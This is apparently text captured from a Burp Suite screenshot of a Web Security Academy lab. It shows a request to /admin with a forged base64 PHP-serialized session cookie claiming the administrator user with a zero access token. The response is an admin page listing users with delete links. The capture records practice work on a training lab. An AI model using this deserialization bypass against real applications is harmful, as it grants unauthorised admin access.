 Send
Cancel
< | ▾
> | ▾
Target: https://0a6600360360c86382f0296e00650056.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a6600360360c86382f0296e00650056.web-security-academy.net
3 Cookie: session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6600360360c86382f0296e00650056.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
Inspector
Notes